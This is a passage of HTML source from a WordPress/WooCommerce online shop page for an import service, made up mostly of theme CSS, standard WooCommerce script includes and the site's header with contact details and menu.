var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://importessv.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/assets/js/woo.js?ver=1.6.129" id="mesmerize-woocommerce-js"></script>
<link rel="https://api.w.org/" href="https://importessv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://importessv.com/wp-json/wp/v2/tags/236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://importessv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://importessv.com/wp-admin/admin-ajax.php';
    </script>
<!--buffer start custom--!>
    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	    <style data-prefix="inner_header" data-name="menu-variant-style">/** cached menu style */.mesmerize-inner-page ul.dropdown-menu > li {  color: #FFF; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu > li {  color: #FFFFFF; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, ul.dropdown-menu.default > li > a, .mesmerize-inner-page ul.dropdown-menu.default > li > a {   border-bottom: 3px solid transparent; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a, ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #C62828; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #C62828; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #F3E30E; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #F3E30E; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #fff; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #FFFFFF; } .mesmerize-inner-page ul.dropdown-menu ul {  background-color: #fff; }  .mesmerize-inner-page ul.dropdown-menu ul li {  color: #6b7c93; } .mesmerize-inner-page ul.dropdown-menu ul li.hover, .mesmerize-inner-page ul.dropdown-menu ul li:hover {  background-color: #f8f8f8;  color: #000; }</style>
    <style data-name="menu-align">.mesmerize-inner-page .main-menu, .mesmerize-inner-page .main_menu_col {justify-content:;}</style>
        <style data-name="header-slider-content">
        
/*** {slide - 0} ***/


#header-slides-container #header-slide-0 .header-description-row {
padding:6% 0 10% 0;
}

@media (max-width: 767px) {
#header-slides-container #header-slide-0 .header-description-row {
padding:6% 0 10% 0;
}
}

@media (min-width: 768px) {
#header-slides-container #header-slide-0 .header-content .align-holder {
width:85% !important;
}
}

#header-slides-container #header-slide-0 .header-content .align-holder {
background:rgba(0,0,0,0);
padding:0px 0px 0px 0px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-0 .homepage-header-image {
border-color:#ffffff;
border-width:5px;
}

#header-slides-container #header-slide-0 a.video-popup-button-link {
color:#ffffff;
}

#header-slides-container #header-slide-0 a.video-popup-button-link:hover {
color:#7AA7F5;
}


#header-slides-container #header-slide-0 h1.slide-title {font-family:Muli;
font-size:3.3rem;
line-height:114%;
letter-spacing:0.9px;
text-transform:none;
color:#ffffff;
font-weight:300;
font-style:normal;
}
@media (max-width:768px){ #header-slides-container #header-slide-0 h1.slide-title {     font-size:3.2em; }}

#header-slides-container #header-slide-0 h1.slide-title {
margin-top:10px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-0 .header-buttons-wrapper {
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}
/*** {slide - 1552427300201} ***/


#header-slides-container #header-slide-1552427300201 .header-description-row {
padding:6% 0 1% 0;
}

@media (max-width: 767px) {
#header-slides-container #header-slide-1552427300201 .header-description-row {
padding:6% 0 1% 0;
}
}

@media (min-width: 768px) {
#header-slides-container #header-slide-1552427300201 .header-content .align-holder {
width:85% !important;
}
}

#header-slides-container #header-slide-1552427300201 .header-content .align-holder {
background:rgba(0,0,0,0);
padding:0px 0px 0px 0px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .homepage-header-image {
border-color:#ffffff;
border-width:5px;
}

#header-slides-container #header-slide-1552427300201 a.video-popup-button-link {
color:#ffffff;
}

#header-slides-container #header-slide-1552427300201 a.video-popup-button-link:hover {
color:#7AA7F5;
}


#header-slides-container #header-slide-1552427300201 h1.slide-title {font-family:Muli;
font-weight:300;
font-size:3.3rem;
line-height:114%;
letter-spacing:0.9px;
text-transform:none;
color:#ffffff;
}
@media (max-width:768px){ #header-slides-container #header-slide-1552427300201 h1.slide-title {     font-size:3.2em; }}

#header-slides-container #header-slide-1552427300201 h1.slide-title {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}


#header-slides-container #header-slide-1552427300201 .slide-subtitle {font-family:Muli;
font-weight:300;
font-size:1.4em;
line-height:130%;
letter-spacing:0px;
text-transform:none;
color:#ffffff;
}
@media (max-width:768px){ #header-slides-container #header-slide-1552427300201 .slide-subtitle {     font-size:1.4em; }}

#header-slides-container #header-slide-1552427300201 .slide-subtitle {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .slide-subtitle2 {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .header-buttons-wrapper {
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}
        /*FINISHED*/
    </style>
                    <style data-name="header-slide-0-overlay">
                    #header-slides-container #header-slide-0.color-overlay:before {
                        background: #000000;
                        opacity: 0.56;
                    }
                </style>
                                <style data-name="header-slide-1552427300201-overlay">
                    #header-slides-container #header-slide-1552427300201.color-overlay:before {
                        background: #343a40;
                        opacity: 0.5;
                    }
                </style>
                        <style>
            .header-with-slider-wrapper .header-homepage            .split-header {
                display: none;
            }
        </style>
            <style data-name="slider-overlap">
        @media only screen and (min-width: 768px) {
            .mesmerize-front-page-with-slider.overlap-first-section .header-with-slider-wrapper .header-homepage {
                padding-bottom: 0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section .content {
                position: relative;
                z-index: 10;
            }

            .mesmerize-front-page-with-slider.overlap-first-section .page-content div[data-overlap]:first-of-type > div:not([class*="section-separator"]) {
                margin-top: -0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section [data-overlap]:first-of-type {
                padding-top: 0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section #customDots {
                bottom: 0px;
            }
        }
    </style>
    
    <style>
        .header-slider-navigation        .owl-nav .owl-autoplay i {
            color: #ffffff;
        }

        .header-slider-navigation        .owl-nav .owl-autoplay.is-playing i {
            color: rgba(255,255,255,0.8);
        }
    </style>

    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-homepage.color-overlay {
    padding-top: 50px;
}

/*.fl-builder-content a.fl-button *, .fl-builder-content a.fl-button:visited * {
    color: #fff;
}*/		</style>
		        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://importessv.com/wp-content/themes/mesmerize-pro/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
                <style data-name="site-colors">
                /** cached colors style */
                a, .comment-reply-link, a.read-more{ color:#c62828; } a:hover, .comment-reply-link:hover, .sidebar .widget > ul > li a:hover, a.read-more:hover{ color:#DA3C3C; } .contact-form-wrapper input[type=submit], .button, .nav-links .numbers-navigation span.current, .post-comments .navigation .numbers-navigation span.current, .nav-links .numbers-navigation a:hover, .post-comments .navigation .numbers-navigation a:hover{ background-color:#c62828; border-color:#c62828; } .contact-form-wrapper input[type=submit]:hover, .nav-links .prev-navigation a:hover, .post-comments .navigation .prev-navigation a:hover, .nav-links .next-navigation a:hover, .post-comments .navigation .next-navigation a:hover, .button:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } .post-comments, .sidebar .widget, .post-list .post-list-item{ //border-bottom-color:#c62828; } .nav-links .prev-navigation a, .post-comments .navigation .prev-navigation a, .nav-links .next-navigation a, .post-comments .navigation .next-navigation a{ border-color:#c62828; color:#c62828; } .tags-list a:hover{ border-color:#c62828; background-color:#c62828; } svg.section-separator-top path.svg-white-bg, svg.section-separator-bottom path.svg-white-bg{ fill: #c62828; } p.color1{ color : #c62828; } span.color1{ color : #c62828; } h1.color1{ color : #c62828; } h2.color1{ color : #c62828; } h3.color1{ color : #c62828; } h4.color1{ color : #c62828; } h5.color1{ color : #c62828; } h6.color1{ color : #c62828; } .card.bg-color1, .bg-color1{ background-color:#c62828; } a.color1:not(.button){ color:#c62828; } a.color1:not(.button):hover{ color:#DA3C3C; } button.color1, .button.color1{ background-color:#c62828; border-color:#c62828; } button.color1:hover, .button.color1:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } button.outline.color1, .button.outline.color1{ background:none; border-color:#c62828; color:#c62828; } button.outline.color1:hover, .button.outline.color1:hover{ background:none; border-color:rgba(198,40,40,0.7); color:rgba(198,40,40,0.9); } i.fa.color1{ color:#c62828; } i.fa.icon.bordered.color1{ border-color:#c62828; } i.fa.icon.reverse.color1{ background-color:#c62828; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color1{ border-color:#c62828; } i.fa.icon.reverse.bordered.color1{ background-color:#c62828; color: #ffffff; } .top-right-triangle.color1{ border-right-color:#c62828; } .checked.decoration-color1 li:before { color:#c62828; } .stared.decoration-color1 li:before { color:#c62828; } .card.card-color1{ background-color:#c62828; } .card.bottom-border-color1{ border-bottom-color: #c62828; } .grad-180-transparent-color1{  background-image: linear-gradient(180deg, rgba(198,40,40,0) 0%, rgba(198,40,40,0) 50%, rgba(198,40,40,0.6) 78%, rgba(198,40,40,0.9) 100%) !important; } .border-color1{ border-color: #c62828; } .circle-counter.color1 .circle-bar{ stroke: #c62828; } p.color2{ color : #bd4f35; } span.color2{ color : #bd4f35; } h1.color2{ color : #bd4f35; } h2.color2{ color : #bd4f35; } h3.color2{ color : #bd4f35; } h4.color2{ color : #bd4f35; } h5.color2{ color : #bd4f35; } h6.color2{ color : #bd4f35; } .card.bg-color2, .bg-color2{ background-color:#bd4f35; } a.color2:not(.button){ color:#bd4f35; } a.color2:not(.button):hover{ color:#D16349; } button.color2, .button.color2{ background-color:#bd4f35; border-color:#bd4f35; } button.color2:hover, .button.color2:hover{ background-color:#D16349; border-color:#D16349; } button.outline.color2, .button.outline.color2{ background:none; border-color:#bd4f35; color:#bd4f35; } button.outline.color2:hover, .button.outline.color2:hover{ background:none; border-color:rgba(189,79,53,0.7); color:rgba(189,79,53,0.9); } i.fa.color2{ color:#bd4f35; } i.fa.icon.bordered.color2{ border-color:#bd4f35; } i.fa.icon.reverse.color2{ background-color:#bd4f35; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color2{ border-color:#bd4f35; } i.fa.icon.reverse.bordered.color2{ background-color:#bd4f35; color: #ffffff; } .top-right-triangle.color2{ border-right-color:#bd4f35; } .checked.decoration-color2 li:before { color:#bd4f35; } .stared.decoration-color2 li:before { color:#bd4f35; } .card.card-color2{ background-color:#bd4f35; } .card.bottom-border-color2{ border-bottom-color: #bd4f35; } .grad-180-transparent-color2{  background-image: linear-gradient(180deg, rgba(189,79,53,0) 0%, rgba(189,79,53,0) 50%, rgba(189,79,53,0.6) 78%, rgba(189,79,53,0.9) 100%) !important; } .border-color2{ border-color: #bd4f35; } .circle-counter.color2 .circle-bar{ stroke: #bd4f35; } p.color3{ color : #f3e30e; } span.color3{ color : #f3e30e; } h1.color3{ color : #f3e30e; } h2.color3{ color : #f3e30e; } h3.color3{ color : #f3e30e; } h4.color3{ color : #f3e30e; } h5.color3{ color : #f3e30e; } h6.color3{ color : #f3e30e; } .card.bg-color3, .bg-color3{ background-color:#f3e30e; } a.color3:not(.button){ color:#f3e30e; } a.color3:not(.button):hover{ color:#FFF722; } button.color3, .button.color3{ background-color:#f3e30e; border-color:#f3e30e; } button.color3:hover, .button.color3:hover{ background-color:#FFF722; border-color:#FFF722; } button.outline.color3, .button.outline.color3{ background:none; border-color:#f3e30e; color:#f3e30e; } button.outline.color3:hover, .button.outline.color3:hover{ background:none; border-color:rgba(243,227,14,0.7); color:rgba(243,227,14,0.9); } i.fa.color3{ color:#f3e30e; } i.fa.icon.bordered.color3{ border-color:#f3e30e; } i.fa.icon.reverse.color3{ background-color:#f3e30e; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color3{ border-color:#f3e30e; } i.fa.icon.reverse.bordered.color3{ background-color:#f3e30e; color: #ffffff; } .top-right-triangle.color3{ border-right-color:#f3e30e; } .checked.decoration-color3 li:before { color:#f3e30e; } .stared.decoration-color3 li:before { color:#f3e30e; } .card.card-color3{ background-color:#f3e30e; } .card.bottom-border-color3{ border-bottom-color: #f3e30e; } .grad-180-transparent-color3{  background-image: linear-gradient(180deg, rgba(243,227,14,0) 0%, rgba(243,227,14,0) 50%, rgba(243,227,14,0.6) 78%, rgba(243,227,14,0.9) 100%) !important; } .border-color3{ border-color: #f3e30e; } .circle-counter.color3 .circle-bar{ stroke: #f3e30e; } p.color4{ color : #7ccab3; } span.color4{ color : #7ccab3; } h1.color4{ color : #7ccab3; } h2.color4{ color : #7ccab3; } h3.color4{ color : #7ccab3; } h4.color4{ color : #7ccab3; } h5.color4{ color : #7ccab3; } h6.color4{ color : #7ccab3; } .card.bg-color4, .bg-color4{ background-color:#7ccab3; } a.color4:not(.button){ color:#7ccab3; } a.color4:not(.button):hover{ color:#90DEC7; } button.color4, .button.color4{ background-color:#7ccab3; border-color:#7ccab3; } button.color4:hover, .button.color4:hover{ background-color:#90DEC7; border-color:#90DEC7; } button.outline.color4, .button.outline.color4{ background:none; border-color:#7ccab3; color:#7ccab3; } button.outline.color4:hover, .button.outline.color4:hover{ background:none; border-color:rgba(124,202,179,0.7); color:rgba(124,202,179,0.9); } i.fa.color4{ color:#7ccab3; } i.fa.icon.bordered.color4{ border-color:#7ccab3; } i.fa.icon.reverse.color4{ background-color:#7ccab3; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color4{ border-color:#7ccab3; } i.fa.icon.reverse.bordered.color4{ background-color:#7ccab3; color: #ffffff; } .top-right-triangle.color4{ border-right-color:#7ccab3; } .checked.decoration-color4 li:before { color:#7ccab3; } .stared.decoration-color4 li:before { color:#7ccab3; } .card.card-color4{ background-color:#7ccab3; } .card.bottom-border-color4{ border-bottom-color: #7ccab3; } .grad-180-transparent-color4{  background-image: linear-gradient(180deg, rgba(124,202,179,0) 0%, rgba(124,202,179,0) 50%, rgba(124,202,179,0.6) 78%, rgba(124,202,179,0.9) 100%) !important; } .border-color4{ border-color: #7ccab3; } .circle-counter.color4 .circle-bar{ stroke: #7ccab3; } p.color7{ color : #c62828; } span.color7{ color : #c62828; } h1.color7{ color : #c62828; } h2.color7{ color : #c62828; } h3.color7{ color : #c62828; } h4.color7{ color : #c62828; } h5.color7{ color : #c62828; } h6.color7{ color : #c62828; } .card.bg-color7, .bg-color7{ background-color:#c62828; } a.color7:not(.button){ color:#c62828; } a.color7:not(.button):hover{ color:#DA3C3C; } button.color7, .button.color7{ background-color:#c62828; border-color:#c62828; } button.color7:hover, .button.color7:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } button.outline.color7, .button.outline.color7{ background:none; border-color:#c62828; color:#c62828; } button.outline.color7:hover, .button.outline.color7:hover{ background:none; border-color:rgba(198,40,40,0.7); color:rgba(198,40,40,0.9); } i.fa.color7{ color:#c62828; } i.fa.icon.bordered.color7{ border-color:#c62828; } i.fa.icon.reverse.color7{ background-color:#c62828; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color7{ border-color:#c62828; } i.fa.icon.reverse.bordered.color7{ background-color:#c62828; color: #ffffff; } .top-right-triangle.color7{ border-right-color:#c62828; } .checked.decoration-color7 li:before { color:#c62828; } .stared.decoration-color7 li:before { color:#c62828; } .card.card-color7{ background-color:#c62828; } .card.bottom-border-color7{ border-bottom-color: #c62828; } .grad-180-transparent-color7{  background-image: linear-gradient(180deg, rgba(198,40,40,0) 0%, rgba(198,40,40,0) 50%, rgba(198,40,40,0.6) 78%, rgba(198,40,40,0.9) 100%) !important; } .border-color7{ border-color: #c62828; } .circle-counter.color7 .circle-bar{ stroke: #c62828; } p.color-white{ color : #ffffff; } span.color-white{ color : #ffffff; } h1.color-white{ color : #ffffff; } h2.color-white{ color : #ffffff; } h3.color-white{ color : #ffffff; } h4.color-white{ color : #ffffff; } h5.color-white{ color : #ffffff; } h6.color-white{ color : #ffffff; } .card.bg-color-white, .bg-color-white{ background-color:#ffffff; } a.color-white:not(.button){ color:#ffffff; } a.color-white:not(.button):hover{ color:#FFFFFF; } button.color-white, .button.color-white{ background-color:#ffffff; border-color:#ffffff; } button.color-white:hover, .button.color-white:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color-white, .button.outline.color-white{ background:none; border-color:#ffffff; color:#ffffff; } button.outline.color-white:hover, .button.outline.color-white:hover{ background:none; border-color:rgba(255,255,255,0.7); color:rgba(255,255,255,0.9); } i.fa.color-white{ color:#ffffff; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.color-white{ background-color:#ffffff; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.bordered.color-white{ background-color:#ffffff; color: #ffffff; } .top-right-triangle.color-white{ border-right-color:#ffffff; } .checked.decoration-color-white li:before { color:#ffffff; } .stared.decoration-color-white li:before { color:#ffffff; } .card.card-color-white{ background-color:#ffffff; } .card.bottom-border-color-white{ border-bottom-color: #ffffff; } .grad-180-transparent-color-white{  background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important; } .border-color-white{ border-color: #ffffff; } .circle-counter.color-white .circle-bar{ stroke: #ffffff; } p.color-black{ color : #000000; } span.color-black{ color : #000000; } h1.color-black{ color : #000000; } h2.color-black{ color : #000000; } h3.color-black{ color : #000000; } h4.color-black{ color : #000000; } h5.color-black{ color : #000000; } h6.color-black{ color : #000000; } .card.bg-color-black, .bg-color-black{ background-color:#000000; } a.color-black:not(.button){ color:#000000; } a.color-black:not(.button):hover{ color:#141414; } button.color-black, .button.color-black{ background-color:#000000; border-color:#000000; } button.color-black:hover, .button.color-black:hover{ background-color:#141414; border-color:#141414; } button.outline.color-black, .button.outline.color-black{ background:none; border-color:#000000; color:#000000; } button.outline.color-black:hover, .button.outline.color-black:hover{ background:none; border-color:rgba(0,0,0,0.7); color:rgba(0,0,0,0.9); } i.fa.color-black{ color:#000000; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.color-black{ background-color:#000000; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.bordered.color-black{ background-color:#000000; color: #ffffff; } .top-right-triangle.color-black{ border-right-color:#000000; } .checked.decoration-color-black li:before { color:#000000; } .stared.decoration-color-black li:before { color:#000000; } .card.card-color-black{ background-color:#000000; } .card.bottom-border-color-black{ border-bottom-color: #000000; } .grad-180-transparent-color-black{  background-image: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 78%, rgba(0,0,0,0.9) 100%) !important; } .border-color-black{ border-color: #000000; } .circle-counter.color-black .circle-bar{ stroke: #000000; }                 /** cached colors style */
            </style>
                <style data-name="woocommerce-colors">
        

.woocommerce .widget_price_filter .price_slider_amount .button
{
	background-color: #03a9f4 !important;
}

.widget_price_filter .ui-slider .ui-slider-range,
.widget_price_filter .ui-slider span.ui-slider-handle,
.widget_price_filter .ui-slider span.ui-slider-handle {
	background-color: #03a9f4 !important;
}

.woocommerce input[type=submit],
.woocommerce input[type=button],
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
	background-color: #03a9f4 !important;
	border-color: #03a9f4 !important;
}

.woocommerce input[type=submit]:hover,
.woocommerce input[type=button]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover {
  background-color: #0DB3FE !important;
  border-color: #0DB3FE !important;
}

.nav-links {
	//border-bottom-color: #03a9f4 !important;
}


.woocommerce ul.products li.product .woocommerce-loop-product__link h3:hover {
	color: #03a9f4;
}

.nav-links .numbers-navigation a {
	color: #03a9f4 !important;
}

.nav-links .numbers-navigation a:hover {
	color: #ffffff !important;
}

.nav-links .numbers-navigation span.current, 
.nav-links .numbers-navigation a:hover {
	background-color: #03a9f4 !important;
}

.nav-links .prev-navigation a,
.nav-links .next-navigation a {
	border-color: #03a9f4 !important;
	color: #03a9f4 !important;
}


.nav-links .prev-navigation a:hover, .nav-links .next-navigation a:hover {
	background-color: #0DB3FE !important;
	color: #ffffff !important;
}

.woocommerce ul.products li.product .ope-woo-card-item {
	//border-bottom-color: #03a9f4 !important;
}

/*
.sidebar .widget {
	border-top-color: #03a9f4 !important;
}

.sidebar .widget:last-child {
	border-bottom-color: #03a9f4 !important;
}

.post-list .post-list-item .card {
	border-bottom-color: #03a9f4 !important;
}*/

.woocommerce p.stars a {
	color: #03a9f4 !important;
}


.woocommerce span.onsale {
	background-color: #0DB3FE !important;
}

.woocommerce .price del {
	color: #0DB3FE !important;
}

.woocommerce ul.products li.product .price del {
	color: #0DB3FE !important;
}

.woocommerce div.product .summary .price del {
	color: #0DB3FE !important;
}

.woocommerce .star-rating:before {
	color: #0DB3FE !important;
}

.woocommerce .star-rating span:before {
  color: #0DB3FE !important;
}

.price del {
	color: #0DB3FE !important;
}

.woocommerce .price,
.woocommerce div.product .summary .price
.woocommerce ul.products li.product .price {
	color: #03a9f4 !important;
}

.woocommerce div.product .summary .price del {
  font-size: 0.6em;
  color: #5598ef;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a:not(.next):not(.prev){
	color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span {
	background-color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:hover {
   background-color: #0DB3FE !important;
}


.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  background-color: #0DB3FE !important;
}


.woocommerce ul.products li.product .ope-woo-card-content-categories a {
	color: #FF9800 !important;
}

    </style>
    </head>

<body class="archive tag tag-descuento tag-236 wp-custom-logo wp-theme-mesmerize-pro theme-mesmerize-pro woocommerce-no-js mesmerize-inner-page mesmerize-front-page-with-slider">
    <style>
        .screen-reader-text[href="#page-content"]:focus {
            background-color: #f1f1f1;
            border-radius: 3px;
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            clip: auto !important;
            clip-path: none;
            color: #21759b;
           
        }
    </style>
    <a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
    
<div  id="page-top" class="header-top">
	        <div class="header-top-bar ">
            <div class="">
                <div class="header-top-bar-inner row middle-xs start-xs ">
                        <div class="header-top-bar-area  col-xs area-left">
                  <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-map-marker"></i>
              <span>Centro comercial La Gran Vía, edificio 6, 1°nivel, local 2
503 Antiguo Cuscatlán</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-phone"></i>
              <span>+5032206 7130</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-envelope"></i>
              <span>info@importessv.com</span>
          </div>
              </div>
                            <div class="header-top-bar-area  col-xs-fit area-right">
            <div data-type="group"  data-dynamic-mod="true" class="top-bar-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/importessv/">
                  <i class="fa fa-facebook-square"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/importes.sv/">
                  <i class="fa fa-instagram"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://importessv.com/terminos-y-condiciones/">
                  <i class="fa fa-lock"></i>
              </a>
              
    </div>

        </div>
                    </div>
            </div>
        </div>
        	<div class="navigation-bar "  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper white-logo fixed-dark-logo">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://importessv.com/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="282" height="80" src="https://importessv.com/wp-content/uploads/2017/08/Logo.png" class="custom-logo" alt="Logo" decoding="async" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-1515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1515"><a href="#">¿Cómo funciona?</a>
<ul class="sub-menu">
